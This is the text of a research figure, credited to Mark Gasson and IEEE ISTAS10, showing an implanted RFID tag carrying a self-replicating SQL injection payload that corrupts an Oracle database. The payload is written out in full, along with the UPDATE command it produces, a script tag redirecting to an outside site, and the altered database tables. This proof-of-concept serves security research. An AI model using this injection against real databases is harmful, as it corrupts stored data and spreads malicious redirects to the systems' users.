 Infected Implant - Malware
Table 1. An extract of the data stored in the database for four RFID devices, showing the ID number and encoded
current and system updated profiles
RFID Tag New Profile / Old Profile as stored in database for a sample of RFID tags
FD7EE477 305B6F0D35DA7739DFF78FFDE3092F737CE94E335FEF6454C7F26A6E694AD79B7FD0A470
2E5B6F0D35DA7739DFF78FFDE3492F737CE94E335FEF64FFC7F26A6E694AD79B7FD03232
FDC1DB77 49076644BDF82762785A3B0E73C65B9F2653BEEE88991D5311B1AFA4BA332D3CFB36CEF1
1007E644EDF82762785A3B0E73C65BFF2653BEEE88991D531131AFA4BA532D3CFB3635DD
FDCB5377 4B1BA2A1DB9379B837B0C7B1964B8524B1BB2B28BFD9B05679FD8CC516FDB80D4F34AC47
BD1BA221DB9379B837B0C7B1964B8524B14B2B28BFD9B05679FD8CC516FDB80D4F34EE21
FDBD3177 5F0BF32149704E08630F248425FFAF6E86D8A41DFEB43E6A862832AC964EBBBC25BE8EF2
AF0BF321AC704E08630F248425FFAF6E86D8A41D6EB43E6A862832AC964E6BBC25BE9C1C
Table 2. The contents of the infected implanted RFID tag, consisting of malicious computer virus code
41207369676E206F66207468696E677320746F20636F6D65202D20447220476173736F6E',NewProfile=(select
SUBSTR(SQL_TEXT,37,209)FROM v$sql WHERE INSTR(SQL_TEXT,'<script>window.location="
http://kablamm.com"</script>')>0)--
Table 3. The command executed by the Oracle database on reading the infected tag
UPDATE USER_PROFILE SET OldProfile='41207369676E206F66207468696E677320746F20636F6D65202D20447
220476173736F6E',NewProfile=(select SUBSTR(SQL_TEXT,37,209)FROM v$sql WHERE INSTR(SQL_TEXT,'
<script>window.location="http://kablamm.com"</script>')>0)--' WHERE RFID='FDBD3177'
Table 4. The data stored in the database for the same tags as in Table 1 after the database has been compromised
by the infected RFID tag
RFID Tag New Profile / Old Profile as stored in database for a sample of RFID tags
FD7EE477 41207369676E206F66207468696E677320746F20636F6D65202D20447220476173736F6E',NewProfile
=(select SUBSTR(SQL_TEXT,37,209)FROM v$sql WHERE INSTR(SQL_TEXT,'<script>
Courtesy of Mark Gasson & IEEE ISTAS10
IEEE